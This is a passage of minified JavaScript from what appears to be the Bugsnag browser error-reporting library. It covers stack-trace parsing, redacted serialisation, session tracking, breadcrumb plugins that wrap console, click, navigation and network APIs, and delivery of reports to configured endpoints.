at/)}),this).map((function(t){var n,r=t.split("@"),o=this.extractLocation(r.pop()),i=r.shift()||"",a=i.replace(/<anonymous function(: (\w+))?>/,"$2").replace(/\([^\)]*\)/g,"")||void 0;i.match(/\(([^\)]*)\)/)&&(n=i.replace(/^[^\(]+\(([^\)]*)\)$/,"$1"));var s=void 0===n||"[arguments not available]"===n?void 0:n.split(",");return new e({functionName:a,args:s,fileName:o[0],lineNumber:o[1],columnNumber:o[2],source:t})}),this)}}}));var C=S,k=function(e,t,n,r){var o=r&&r.redactedKeys?r.redactedKeys:[],i=r&&r.redactedPaths?r.redactedPaths:[];return JSON.stringify(A(e,o,i),t,n)},Z=20,P=25e3,E=8,T="...";function M(e){return e instanceof Error||/^\[object (Error|(Dom)?Exception)\]$/.test(Object.prototype.toString.call(e))}function R(e){return"[Throws: "+(e?e.message:"?")+"]"}function I(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return!0;return!1}function O(e,t){for(var n=0,r=e.length;n<r;n++)if(0===t.indexOf(e[n]))return!0;return!1}function _(e,t){for(var n=0,r=e.length;n<r;n++){if("string"===typeof e[n]&&e[n].toLowerCase()===t.toLowerCase())return!0;if(e[n]&&"function"===typeof e[n].test&&e[n].test(t))return!0}return!1}function D(e){return"[object Array]"===Object.prototype.toString.call(e)}function N(e,t){try{return e[t]}catch(n){return R(n)}}function A(e,t,n){var r=[],o=0;function i(e,a){function s(){return a.length>E&&o>P}if(o++,a.length>Z)return T;if(s())return T;if(null===e||"object"!==typeof e)return e;if(I(r,e))return"[Circular]";if(r.push(e),"function"===typeof e.toJSON)try{o--;var u=i(e.toJSON(),a);return r.pop(),u}catch(m){return R(m)}if(M(e)){o--;var c=i({name:e.name,message:e.message},a);return r.pop(),c}if(D(e)){for(var l=[],d=0,f=e.length;d<f;d++){if(s()){l.push(T);break}l.push(i(e[d],a.concat("[]")))}return r.pop(),l}var h={};try{for(var p in e)if(Object.prototype.hasOwnProperty.call(e,p))if(O(n,a.join("."))&&_(t,p))h[p]="[REDACTED]";else{if(s()){h[p]=T;break}h[p]=i(N(e,p),a.concat(p))}}catch(g){}return r.pop(),h}return i(e,[])}function j(e,t,n){"string"===typeof t&&(void 0===n?n=null:null!==n&&"string"!==typeof n&&(n=k(n)),e[t]=n)}function L(e,t){if(i(t))for(var n=0;n<t.length;++n){var r=t[n];null!==r&&"object"===typeof r&&j(e,r.name,r.variant)}}function F(e){return m(u(e),(function(t){var n={featureFlag:t};return"string"===typeof e[t]&&(n.variant=e[t]),n}))}var U={add:j,merge:L,toEventApi:F},B=function(e){return!!e&&(!!e.stack||!!e.stacktrace||!!e["opera#sourceloc"])&&"string"===typeof(e.stack||e.stacktrace||e["opera#sourceloc"])&&e.stack!==e.name+": "+e.message};function $(e){switch(Object.prototype.toString.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return e instanceof Error}}var q=$,H=function(e,t,n,r){var o;if(t){var i;if(null===n)return V(e,t);"object"===typeof n&&(i=n),"string"===typeof n&&((o={})[n]=r,i=o),i&&(e[t]||(e[t]={}),e[t]=p({},e[t],i))}},V=function(e,t,n){"string"===typeof t&&(n?e[t]&&delete e[t][n]:delete e[t])},W={add:H,get:function(e,t,n){if("string"===typeof t)return n?e[t]?e[t][n]:void 0:e[t]},clear:V},z={};!function(t,n){"use strict";"function"===typeof e&&e.amd?e("stack-generator",["stackframe"],n):"object"===typeof z?z=n(x):t.StackGenerator=n(t.StackFrame)}(this,(function(e){return{backtrace:function(t){var n=[],r=10;"object"===typeof t&&"number"===typeof t.maxStackSize&&(r=t.maxStackSize);for(var o=arguments.callee;o&&n.length<r&&o.arguments;){for(var i=new Array(o.arguments.length),a=0;a<i.length;++a)i[a]=o.arguments[a];/function(?:\s+([\w$]+))+\s*\(/.test(o.toString())?n.push(new e({functionName:RegExp.$1||void 0,args:i})):n.push(new e({args:i}));try{o=o.caller}catch(s){break}}return n}}}));var X=function(){function e(t,n,r,o,i){void 0===r&&(r=[]),void 0===o&&(o=K()),this.apiKey=void 0,this.context=void 0,this.groupingHash=void 0,this.originalError=i,this._handledState=o,this.severity=this._handledState.severity,this.unhandled=this._handledState.unhandled,this.app={},this.device={},this.request={},this.breadcrumbs=[],this.threads=[],this._metadata={},this._features={},this._user={},this._session=void 0,this.errors=[J(t,n,e.__type,r)]}var t=e.prototype;return t.addMetadata=function(e,t,n){return W.add(this._metadata,e,t,n)},t.getMetadata=function(e,t){return W.get(this._metadata,e,t)},t.clearMetadata=function(e,t){return W.clear(this._metadata,e,t)},t.addFeatureFlag=function(e,t){void 0===t&&(t=null),U.add(this._features,e,t)},t.addFeatureFlags=function(e){U.merge(this._features,e)},t.clearFeatureFlag=function(e){delete this._features[e]},t.clearFeatureFlags=function(){this._features={}},t.getUser=function(){return this._user},t.setUser=function(e,t,n){this._user={id:e,email:t,name:n}},t.toJSON=function(){return{payloadVersion:"4",exceptions:m(this.errors,(function(e){return p({},e,{message:e.errorMessage})})),severity:this.severity,unhandled:this._handledState.unhandled,severityReason:this._handledState.severityReason,app:this.app,device:this.device,request:this.request,breadcrumbs:this.breadcrumbs,context:this.context,groupingHash:this.groupingHash,metaData:this._metadata,user:this._user,session:this._session,featureFlags:U.toEventApi(this._features)}},e}(),Y=function(e){var t={file:e.fileName,method:G(e.functionName),lineNumber:e.lineNumber,columnNumber:e.columnNumber,code:void 0,inProject:void 0};return t.lineNumber>-1&&!t.file&&!t.method&&(t.file="global code"),t},G=function(e){return/^global code$/i.test(e)?"global code":e},K=function(){return{unhandled:!1,severity:"warning",severityReason:{type:"handledException"}}},Q=function(e){return"string"===typeof e?e:""};function J(e,t,r,o){return{errorClass:Q(e),errorMessage:Q(t),type:r,stacktrace:n(o,(function(e,t){var n=Y(t);try{return"{}"===JSON.stringify(n)?e:e.concat(n)}catch(r){return e}}),[])}}function ee(e){return e.cause?[e].concat(ee(e.cause)):[e]}X.getStacktrace=function(e,t,n){if(B(e))return C.parse(e).slice(t);try{return r(z.backtrace(),(function(e){return-1===(e.functionName||"").indexOf("StackGenerator$$")})).slice(1+n)}catch(o){return[]}},X.create=function(e,t,n,r,o,i){void 0===o&&(o=0);var a,s=ne(e,t,r,i),u=s[0],c=s[1];try{var l=X.getStacktrace(u,c>0?1+c+o:0,1+o);a=new X(u.name,u.message,l,n,e)}catch(p){a=new X(u.name,u.message,[],n,e)}if("InvalidError"===u.name&&a.addMetadata(""+r,"non-error parameter",te(e)),u.cause){var d,f=ee(u).slice(1),h=m(f,(function(e){var t=q(e)&&B(e)?C.parse(e):[],n=ne(e,!0,"error cause")[0];return"InvalidError"===n.name&&a.addMetadata("error cause",te(e)),J(n.name,n.message,X.__type,t)}));(d=a.errors).push.apply(d,h)}return a};var te=function(e){return null===e?"null":void 0===e?"undefined":e},ne=function(e,t,n,r){var o,i=0,a=function(e){var t="error cause"===n?"was":"received";r&&r.warn(n+" "+t+' a non-error: "'+e+'"');var o=new Error(n+" "+t+' a non-error. See "'+n+'" tab for more detail.');return o.name="InvalidError",o};if(t)switch(typeof e){case"string":case"number":case"boolean":o=new Error(String(e)),i+=1;break;case"function":o=a("function"),i+=2;break;case"object":null!==e&&q(e)?o=e:null!==e&&re(e)?((o=new Error(e.message||e.errorMessage)).name=e.name||e.errorClass,i+=1):(o=a(null===e?"null":"unsupported object"),i+=2);break;default:o=a("nothing"),i+=2}else q(e)?o=e:(o=a(typeof e),i+=2);if(!B(o))try{throw o}catch(s){B(s)&&(o=s,i=1)}return[o,i]};X.__type="browserjs";var re=function(e){return("string"===typeof e.name||"string"===typeof e.errorClass)&&("string"===typeof e.message||"string"===typeof e.errorMessage)},oe=X,ie=function(e,t,n){var r=0,o=function(){if(r>=e.length)return n(null,!0);t(e[r],(function(e,t){return e?n(e):!1===t?n(null,!1):(r++,void o())}))};o()},ae=function(e,t,n,r){ie(e,(function(e,r){if("function"!==typeof e)return r(null);try{if(2!==e.length){var o=e(t);return o&&"function"===typeof o.then?o.then((function(e){return setTimeout((function(){return r(null,e)}))}),(function(e){setTimeout((function(){return n(e),r(null,!0)}))})):r(null,o)}e(t,(function(e,t){if(e)return n(e),r(null);r(null,t)}))}catch(i){n(i),r(null)}}),r)},se=function(e,t,n,r){for(var o=!1,i=e.slice();!o&&i.length;)try{o=!1===i.pop()(t)}catch(a){r.error("Error occurred in "+n+" callback, continuing anyway\u2026"),r.error(a)}return o},ue=function(e,t){var n="000000000"+e;return n.substr(n.length-t)},ce="object"===typeof window?window:self,le=0;for(var de in ce)Object.hasOwnProperty.call(ce,de)&&le++;var fe=navigator.mimeTypes?navigator.mimeTypes.length:0,he=ue((fe+navigator.userAgent.length).toString(36)+le.toString(36),4),pe=function(){return he},me=0,ge=4,ve=36,ye=Math.pow(ve,ge);function be(){return ue((Math.random()*ye<<0).toString(ve),ge)}function we(){return me=me<ye?me:0,++me-1}function xe(){return"c"+(new Date).getTime().toString(ve)+ue(we().toString(ve),ge)+pe()+(be()+be())}xe.fingerprint=pe;var Se=xe,Ce=function(){function e(){this.id=Se(),this.startedAt=new Date,this._handled=0,this._unhandled=0,this._user={},this.app={},this.device={}}var t=e.prototype;return t.getUser=function(){return this._user},t.setUser=function(e,t,n){this._user={id:e,email:t,name:n}},t.toJSON=function(){return{id:this.id,startedAt:this.startedAt,events:{handled:this._handled,unhandled:this._unhandled}}},t._track=function(e){this[e._handledState.unhandled?"_unhandled":"_handled"]+=1},e}(),ke=function(){},Ze=function(){function e(t,n,r,o){var i=this;void 0===n&&(n=f.schema),void 0===r&&(r=[]),this._notifier=o,this._config={},this._schema=n,this._delivery={sendSession:ke,sendEvent:ke},this._logger={debug:ke,info:ke,warn:ke,error:ke},this._plugins={},this._breadcrumbs=[],this._session=null,this._metadata={},this._features={},this._context=void 0,this._user={},this._cbs={e:[],s:[],sp:[],b:[]},this.Client=e,this.Event=oe,this.Breadcrumb=w,this.Session=Ce,this._config=this._configure(t,r),m(r.concat(this._config.plugins),(function(e){e&&i._loadPlugin(e)})),this._depth=1;var a=this,s=this.notify;this.notify=function(){return s.apply(a,arguments)}}var i=e.prototype;return i.addMetadata=function(e,t,n){return W.add(this._metadata,e,t,n)},i.getMetadata=function(e,t){return W.get(this._metadata,e,t)},i.clearMetadata=function(e,t){return W.clear(this._metadata,e,t)},i.addFeatureFlag=function(e,t){void 0===t&&(t=null),U.add(this._features,e,t)},i.addFeatureFlags=function(e){U.merge(this._features,e)},i.clearFeatureFlag=function(e){delete this._features[e]},i.clearFeatureFlags=function(){this._features={}},i.getContext=function(){return this._context},i.setContext=function(e){this._context=e},i._configure=function(e,t){var r=n(t,(function(e,t){return t&&t.configSchema?p({},e,t.configSchema):e}),this._schema),o=n(u(r),(function(t,n){var o=r[n].defaultValue(e[n]);return void 0!==e[n]?r[n].validate(e[n])?r[n].allowPartialObject?t.config[n]=p(o,e[n]):t.config[n]=e[n]:(t.errors[n]=r[n].message,t.config[n]=o):t.config[n]=o,t}),{errors:{},config:{}}),i=o.errors,a=o.config;if(r.apiKey){if(!a.apiKey)throw new Error("No Bugsnag API Key set");/^[0-9a-f]{32}$/i.test(a.apiKey)||(i.apiKey="should be a string of 32 hexadecimal characters")}return this._metadata=p({},a.metadata),U.merge(this._features,a.featureFlags),this._user=p({},a.user),this._context=a.context,a.logger&&(this._logger=a.logger),a.onError&&(this._cbs.e=this._cbs.e.concat(a.onError)),a.onBreadcrumb&&(this._cbs.b=this._cbs.b.concat(a.onBreadcrumb)),a.onSession&&(this._cbs.s=this._cbs.s.concat(a.onSession)),u(i).length&&this._logger.warn(Pe(i,e)),a},i.getUser=function(){return this._user},i.setUser=function(e,t,n){this._user={id:e,email:t,name:n}},i._loadPlugin=function(e){var t=e.load(this);return e.name&&(this._plugins["~"+e.name+"~"]=t),this},i.getPlugin=function(e){return this._plugins["~"+e+"~"]},i._setDelivery=function(e){this._delivery=e(this)},i.startSession=function(){var e=new Ce;return e.app.releaseStage=this._config.releaseStage,e.app.version=this._config.appVersion,e.app.type=this._config.appType,e._user=p({},this._user),se(this._cbs.s,e,"onSession",this._logger)?(this._logger.debug("Session not started due to onSession callback"),this):this._sessionDelegate.startSession(this,e)},i.addOnError=function(e,t){void 0===t&&(t=!1),this._cbs.e[t?"unshift":"push"](e)},i.removeOnError=function(e){this._cbs.e=r(this._cbs.e,(function(t){return t!==e}))},i._addOnSessionPayload=function(e){this._cbs.sp.push(e)},i.addOnSession=function(e){this._cbs.s.push(e)},i.removeOnSession=function(e){this._cbs.s=r(this._cbs.s,(function(t){return t!==e}))},i.addOnBreadcrumb=function(e,t){void 0===t&&(t=!1),this._cbs.b[t?"unshift":"push"](e)},i.removeOnBreadcrumb=function(e){this._cbs.b=r(this._cbs.b,(function(t){return t!==e}))},i.pauseSession=function(){return this._sessionDelegate.pauseSession(this)},i.resumeSession=function(){return this._sessionDelegate.resumeSession(this)},i.leaveBreadcrumb=function(e,n,r){if(e="string"===typeof e?e:"",r="string"===typeof r&&o(t,r)?r:"manual",n="object"===typeof n&&null!==n?n:{},e){var i=new w(e,n,r);se(this._cbs.b,i,"onBreadcrumb",this._logger)?this._logger.debug("Breadcrumb not attached due to onBreadcrumb callback"):(this._breadcrumbs.push(i),this._breadcrumbs.length>this._config.maxBreadcrumbs&&(this._breadcrumbs=this._breadcrumbs.slice(this._breadcrumbs.length-this._config.maxBreadcrumbs)))}},i._isBreadcrumbTypeEnabled=function(e){var t=this._config.enabledBreadcrumbTypes;return null===t||o(t,e)},i.notify=function(e,t,n){void 0===n&&(n=ke);var r=oe.create(e,!0,void 0,"notify()",this._depth+1,this._logger);this._notify(r,t,n)},i._notify=function(t,n,r){var i=this;if(void 0===r&&(r=ke),t.app=p({},t.app,{releaseStage:this._config.releaseStage,version:this._config.appVersion,type:this._config.appType}),t.context=t.context||this._context,t._metadata=p({},t._metadata,this._metadata),t._features=p({},t._features,this._features),t._user=p({},t._user,this._user),t.breadcrumbs=this._breadcrumbs.slice(),null!==this._config.enabledReleaseStages&&!o(this._config.enabledReleaseStages,this._config.releaseStage))return this._logger.warn("Event not sent due to releaseStage/enabledReleaseStages configuration"),r(null,t);var a=t.severity,s=function(e){i._logger.error("Error occurred in onError callback, continuing anyway\u2026"),i._logger.error(e)},u=[].concat(this._cbs.e).concat(n);ae(u,t,s,(function(n,o){if(n&&s(n),!o)return i._logger.debug("Event not sent due to onError callback"),r(null,t);i._isBreadcrumbTypeEnabled("error")&&e.prototype.leaveBreadcrumb.call(i,t.errors[0].errorClass,{errorClass:t.errors[0].errorClass,errorMessage:t.errors[0].errorMessage,severity:t.severity},"error"),a!==t.severity&&(t._handledState.severityReason={type:"userCallbackSetSeverity"}),t.unhandled!==t._handledState.unhandled&&(t._handledState.severityReason.unhandledOverridden=!0,t._handledState.unhandled=t.unhandled),i._session&&(i._session._track(t),t._session=i._session),i._delivery.sendEvent({apiKey:t.apiKey||i._config.apiKey,notifier:i._notifier,events:[t]},(function(e){return r(e,t)}))}))},e}(),Pe=function(e,t){return new Error("Invalid configuration\n"+m(u(e),(function(n){return"  - "+n+" "+e[n]+", got "+Ee(t[n])})).join("\n\n"))},Ee=function(e){switch(typeof e){case"string":case"number":case"object":return JSON.stringify(e);default:return String(e)}},Te=Ze,Me={},Re=["events.[].metaData","events.[].breadcrumbs.[].metaData","events.[].request"];Me.event=function(e,t){var n=k(e,null,null,{redactedPaths:Re,redactedKeys:t});if(n.length>1e6&&(e.events[0]._metadata={notifier:"WARNING!\nSerialized payload was "+n.length/1e6+"MB (limit = 1MB)\nmetadata was removed"},(n=k(e,null,null,{redactedPaths:Re,redactedKeys:t})).length>1e6))throw new Error("payload exceeded 1MB limit");return n},Me.session=function(e,t){var n=k(e,null,null);if(n.length>1e6)throw new Error("payload exceeded 1MB limit");return n};var Ie={};Ie=function(e,t){return void 0===t&&(t=window),{sendEvent:function(n,r){void 0===r&&(r=function(){});var o=Oe(e._config,"notify","4",t),i=new t.XDomainRequest;i.onload=function(){r(null)},i.open("POST",o),setTimeout((function(){try{i.send(Me.event(n,e._config.redactedKeys))}catch(t){e._logger.error(t),r(t)}}),0)},sendSession:function(n,r){void 0===r&&(r=function(){});var o=Oe(e._config,"sessions","1",t),i=new t.XDomainRequest;i.onload=function(){r(null)},i.open("POST",o),setTimeout((function(){try{i.send(Me.session(n,e._config.redactedKeys))}catch(t){e._logger.error(t),r(t)}}),0)}}};var Oe=function(e,t,n,r){var o=JSON.parse(JSON.stringify(new Date));return _e(e.endpoints[t],r.location.protocol)+"?apiKey="+encodeURIComponent(e.apiKey)+"&payloadVersion="+n+"&sentAt="+encodeURIComponent(o)},_e=Ie._matchPageProtocol=function(e,t){return"http:"===t?e.replace(/^https:/,"http:"):e},De=function(e,t){return void 0===t&&(t=window),{sendEvent:function(n,r){void 0===r&&(r=function(){});try{var o=e._config.endpoints.notify,i=new t.XMLHttpRequest;i.onreadystatechange=function(){i.readyState===t.XMLHttpRequest.DONE&&r(null)},i.open("POST",o),i.setRequestHeader("Content-Type","application/json"),i.setRequestHeader("Bugsnag-Api-Key",n.apiKey||e._config.apiKey),i.setRequestHeader("Bugsnag-Payload-Version","4"),i.setRequestHeader("Bugsnag-Sent-At",(new Date).toISOString()),i.send(Me.event(n,e._config.redactedKeys))}catch(a){e._logger.error(a)}},sendSession:function(n,r){void 0===r&&(r=function(){});try{var o=e._config.endpoints.sessions,i=new t.XMLHttpRequest;i.onreadystatechange=function(){i.readyState===t.XMLHttpRequest.DONE&&r(null)},i.open("POST",o),i.setRequestHeader("Content-Type","application/json"),i.setRequestHeader("Bugsnag-Api-Key",e._config.apiKey),i.setRequestHeader("Bugsnag-Payload-Version","1"),i.setRequestHeader("Bugsnag-Sent-At",(new Date).toISOString()),i.send(Me.session(n,e._config.redactedKeys))}catch(a){e._logger.error(a)}}}},Ne=new Date,Ae=function(){Ne=new Date},je={name:"appDuration",load:function(e){return e.addOnError((function(e){var t=new Date;e.app.duration=t-Ne}),!0),{reset:Ae}}},Le=function(e){return void 0===e&&(e=window),{load:function(t){t.addOnError((function(t){void 0===t.context&&(t.context=e.location.pathname)}),!0)}}},Fe=function(e,t){var n="000000000"+e;return n.substr(n.length-t)},Ue="object"===typeof window?window:self,Be=0;for(var $e in Ue)Object.hasOwnProperty.call(Ue,$e)&&Be++;var qe=navigator.mimeTypes?navigator.mimeTypes.length:0,He=Fe((qe+navigator.userAgent.length).toString(36)+Be.toString(36),4),Ve=function(){return He},We=0,ze=4,Xe=36,Ye=Math.pow(Xe,ze);function Ge(){return Fe((Math.random()*Ye<<0).toString(Xe),ze)}function Ke(){return We=We<Ye?We:0,++We-1}function Qe(){return"c"+(new Date).getTime().toString(Xe)+Fe(Ke().toString(Xe),ze)+Ve()+(Ge()+Ge())}Qe.fingerprint=Ve;var Je=Qe,et="bugsnag-anonymous-id",tt=function(){try{var e=window.localStorage,t=e.getItem(et);return t&&/^c[a-z0-9]{20,32}$/.test(t)||(t=Je(),e.setItem(et,t)),t}catch(n){}},nt=function(e,t){return void 0===e&&(e=navigator),void 0===t&&(t=window.screen),{load:function(n){var r={locale:e.browserLanguage||e.systemLanguage||e.userLanguage||e.language,userAgent:e.userAgent};t&&t.orientation&&t.orientation.type?r.orientation=t.orientation.type:r.orientation=document.documentElement.clientWidth>document.documentElement.clientHeight?"landscape":"portrait",n._config.generateAnonymousId&&(r.id=tt()),n.addOnSession((function(e){e.device=p({},e.device,r),n._config.collectUserIp||rt(e)})),n.addOnError((function(e){e.device=p({},e.device,r,{time:new Date}),n._config.collectUserIp||rt(e)}),!0)},configSchema:{generateAnonymousId:{validate:function(e){return!0===e||!1===e},defaultValue:function(){return!0},message:"should be true|false"}}}},rt=function(e){var t=e.getUser();t&&t.id||e.setUser(e.device.id)},ot=function(e){return void 0===e&&(e=window),{load:function(t){t.addOnError((function(t){t.request&&t.request.url||(t.request=p({},t.request,{url:e.location.href}))}),!0)}}},it={load:function(e){e._sessionDelegate=at}},at={startSession:function(e,t){var n=e;return n._session=t,n._pausedSession=null,null===n._config.enabledReleaseStages||o(n._config.enabledReleaseStages,n._config.releaseStage)?(n._delivery.sendSession({notifier:n._notifier,device:t.device,app:t.app,sessions:[{id:t.id,startedAt:t.startedAt,user:t._user}]}),n):(n._logger.warn("Session not sent due to releaseStage/enabledReleaseStages configuration"),n)},resumeSession:function(e){return e._session?e:e._pausedSession?(e._session=e._pausedSession,e._pausedSession=null,e):e.startSession()},pauseSession:function(e){e._pausedSession=e._session,e._session=null}},st={load:function(e){e._config.collectUserIp||e.addOnError((function(e){e._user&&"undefined"===typeof e._user.id&&delete e._user.id,e._user=p({id:"[REDACTED]"},e._user),e.request=p({clientIp:"[REDACTED]"},e.request)}))},configSchema:{collectUserIp:{defaultValue:function(){return!0},message:"should be true|false",validate:function(e){return!0===e||!1===e}}}},ut={load:function(e){!/^(local-)?dev(elopment)?$/.test(e._config.releaseStage)&&e._isBreadcrumbTypeEnabled("log")&&m(ct,(function(t){var r=console[t];console[t]=function(){for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];e.leaveBreadcrumb("Console output",n(i,(function(e,t,n){var r="[Unknown value]";try{r=String(t)}catch(o){}if("[object Object]"===r)try{r=JSON.stringify(t)}catch(o){}return e["["+n+"]"]=r,e}),{severity:0===t.indexOf("group")?"log":t}),"log"),r.apply(console,i)},console[t]._restore=function(){console[t]=r}}))}},ct=r(["log","debug","info","warn","error"],(function(e){return"undefined"!==typeof console&&"function"===typeof console[e]})),lt=200,dt=5e5,ft=function(e,t){return void 0===e&&(e=document),void 0===t&&(t=window),{load:function(o){if(o._config.trackInlineScripts){var i=t.location.href,a="",s=e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState,u=function(){return e.documentElement.outerHTML};a=u();var c=e.onreadystatechange;e.onreadystatechange=function(){"interactive"===e.readyState&&(a=u(),s=!0);try{c.apply(this,arguments)}catch(t){}};var l=null,d=function(e){l=e},f=function(){var t=e.currentScript||l;if(!t&&!s){var n=e.scripts||e.getElementsByTagName("script");t=n[n.length-1]}return t},h=function(e){s&&a||(a=u());var t=["\x3c!-- DOC START --\x3e"].concat(a.split("\n")),r=e-1,o=Math.max(r-3,0),i=Math.min(r+3,t.length);return n(t.slice(o,i),(function(e,t,n){return e[o+1+n]=t.length<=lt?t:t.substr(0,lt),e}),{})};o.addOnError((function(e){e.errors[0].stacktrace=r(e.errors[0].stacktrace,(function(e){return!/__trace__$/.test(e.method)}));var t=e.errors[0].stacktrace[0];if(!t||!t.file||t.file.replace(/#.*$/,"")===i.replace(/#.*$/,"")){var n=f();if(n){var o=n.innerHTML;e.addMetadata("script","content",o.length<=dt?o:o.substr(0,dt)),t&&t.lineNumber&&(t.code=h(t.lineNumber))}}}),!0);var p=m(["setTimeout","setInterval","setImmediate","requestAnimationFrame"],(function(e){return ht(t,e,(function(e){return g(e,(function(e){return{get:function(){return e[0]},replace:function(t){e[0]=t}}}))}))}))[0];m(["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],(function(e){t[e]&&t[e].prototype&&Object.prototype.hasOwnProperty.call(t[e].prototype,"addEventListener")&&(ht(t[e].prototype,"addEventListener",(function(e){return g(e,pt)})),ht(t[e].prototype,"removeEventListener",(function(e){return g(e,pt,!0)})))}))}function g(e,t,n){return void 0===n&&(n=!1),function(){var r=[].slice.call(arguments);try{var o=t(r),i=o.get();if(n&&e.apply(this,r),"function"!==typeof i)return e.apply(this,r);if(i.__trace__)o.replace(i.__trace__);else{var a=f();i.__trace__=function(){d(a),p((function(){d(null)}),0);var e=i.apply(this,arguments);return d(null),e},i.__trace__.__trace__=i.__trace__,o.replace(i.__trace__)}}catch(s){}if(e.apply)return e.apply(this,r);switch(r.length){case 1:return e(r[0]);case 2:return e(r[0],r[1]);default:return e()}}}},configSchema:{trackInlineScripts:{validate:function(e){return!0===e||!1===e},defaultValue:function(){return!0},message:"should be true|false"}}}};function ht(e,t,n){var r=e[t];if(!r)return r;var o=n(r);return e[t]=o,r}function pt(e){var t=!!e[1]&&"function"===typeof e[1].handleEvent;return{get:function(){return t?e[1].handleEvent:e[1]},replace:function(n){t?e[1].handleEvent=n:e[1]=n}}}var mt=function(e){return void 0===e&&(e=window),{load:function(t){"addEventListener"in e&&t._isBreadcrumbTypeEnabled("user")&&e.addEventListener("click",(function(n){var r,o;try{r=gt(n.target),o=vt(n.target,e)}catch(i){r="[hidden]",o="[hidden]",t._logger.error("Cross domain error when tracking click event. See docs: https://tinyurl.com/yy3rn63z")}t.leaveBreadcrumb("UI click",{targetText:r,targetSelector:o},"user")}),!0)}}},gt=function(e){var t=e.textContent||e.innerText||"";return t||"submit"!==e.type&&"button"!==e.type||(t=e.value),yt(t=t.replace(/^\s+|\s+$/g,""),140)};function vt(e,t){var n=[e.tagName];if(e.id&&n.push("#"+e.id),e.className&&e.className.length&&n.push("."+e.className.split(" ").join(".")),!t.document.querySelectorAll||!Array.prototype.indexOf)return n.join("");try{if(1===t.document.querySelectorAll(n.join("")).length)return n.join("")}catch(o){return n.join("")}if(e.parentNode.childNodes.length>1){var r=Array.prototype.indexOf.call(e.parentNode.childNodes,e)+1;n.push(":nth-child("+r+")")}return 1===t.document.querySelectorAll(n.join("")).length?n.join(""):e.parentNode?vt(e.parentNode,t)+" > "+n.join(""):n.join("")}function yt(e,t){var n="(...)";return e&&e.length<=t?e:e.slice(0,t-n.length)+n}var bt={};bt=function(e){return void 0===e&&(e=window),{load:function(t){if("addEventListener"in e&&t._isBreadcrumbTypeEnabled("navigation")){var n=function(e){return function(){return t.leaveBreadcrumb(e,{},"navigation")}};e.addEventListener("pagehide",n("Page hidden"),!0),e.addEventListener("pageshow",n("Page shown"),!0),e.addEventListener("load",n("Page loaded"),!0),e.document.addEventListener("DOMContentLoaded",n("DOMContentLoaded"),!0),e.addEventListener("load",(function(){return e.addEventListener("popstate",n("Navigated back"),!0)})),e.addEventListener("hashchange",(function(n){var r=n.oldURL?{from:wt(n.oldURL,e),to:wt(n.newURL,e),state:Ct(e)}:{to:wt(e.location.href,e)};t.leaveBreadcrumb("Hash changed",r,"navigation")}),!0),e.history.replaceState&&St(t,e.history,"replaceState",e),e.history.pushState&&St(t,e.history,"pushState",e)}}}};var wt=function(e,t){var n=t.document.createElement("A");return n.href=e,""+n.pathname+n.search+n.hash},xt=function(e,t,n,r){var o=wt(e.location.href,e);return{title:n,state:t,prevState:Ct(e),to:r||o,from:o}},St=function(e,t,n,r){var o=t[n];t[n]=function(i,a,s){e.leaveBreadcrumb("History "+n,xt(r,i,a,s),"navigation"),"function"===typeof e.resetEventCount&&e.resetEventCount(),e._config.autoTrackSessions&&e.startSession(),o.apply(t,[i,a].concat(void 0!==s?s:[]))}},Ct=function(e){try{return e.history.state}catch(t){}},kt="request",Zt=function(e,t){return void 0===e&&(e=[]),void 0===t&&(t=window),{load:function(n){if(n._isBreadcrumbTypeEnabled("request")){var r=[n._config.endpoints.notify,n._config.endpoints.sessions].concat(e);s(),l();var i=function(e,t,r){var o={status:e.status,request:t+" "+r};e.status>=400?n.leaveBreadcrumb("fetch() failed",o,kt):n.leaveBreadcrumb("fetch() succeeded",o,kt)},a=function(e,t){n.leaveBreadcrumb("fetch() error",{request:e+" "+t},kt)}}function s(){if("addEventListener"in t.XMLHttpRequest.prototype){var e=t.XMLHttpRequest.prototype.open;t.XMLHttpRequest.prototype.open=function(t,n){var r=this,o=!1,i=function(){return c(t,n)},a=function(){return u(t,n,r.status)};o&&(this.removeEventListener("load",a),this.removeEventListener("error",i)),this.addEventListener("load",a),this.addEventListener("error",i),o=!0,e.apply(this,arguments)}}}function u(e,t,i){if(void 0!==t){if("string"!==typeof t||!o(r,t.replace(/\?.*$/,""))){var a={status:i,request:e+" "+t};i>=400?n.leaveBreadcrumb("XMLHttpRequest failed",a,kt):n.leaveBreadcrumb("XMLHttpRequest succeeded",a,kt)}}else n._logger.warn("The request URL is no longer present on this XMLHttpRequest. A breadcrumb cannot be left for this request.")}function c(e,t){void 0!==t?"string"===typeof t&&o(r,t.replace(/\?.*$/,""))||n.leaveBreadcrumb("XMLHttpRequest error",{request:e+" "+t},kt):n._logger.warn("The request URL is no longer present on this XMLHttpRequest. A breadcrumb cannot be left for this request.")}function l(){if("fetch"in t&&!t.fetch.polyfill){var e=t.fetch;t.fetch=function(){var t,n=arguments,r=arguments[0],o=arguments[1],s=null;return r&&"object"===typeof r?(s=r.url,o&&"method"in o?t=o.method:r&&"method"in r&&(t=r.method)):(s=r,o&&"method"in o&&(t=o.method)),void 0===t&&(t="GET"),new Promise((function(r,o){e.apply(void 0,n).then((function(e){i(e,t,s),r(e)})).catch((function(e){a(t,s),o(e)}))}))}}}}}},Pt={load:function(e){var t=0;e.addOnError((function(n){if(t>=e._config.maxEvents)return e._logger.warn("Cancelling event send due to maxEvents per session limit of "+e._config.maxEvents+" being reached"),!1;t++})),e.resetEventCount=function(){t=0}},configSchema:{maxEvents:{defaultValue:function(){return 10},message:"should be a positive integer \u2264100",validate:function(e){return c(1,100)(e)}}}},Et={},Tt=(Et={load:function(e){e.addOnError((function(e){var t=n(e.errors,(function(e,t){return e.concat(t.stacktrace)}),[]);m(t,(function(e){e.file=Tt(e.file)}))}))}})._strip=function(e){return"string"===typeof e?e.replace(/\?.*$/,"").replace(/#.*$/,""):e},Mt=function(e){return void 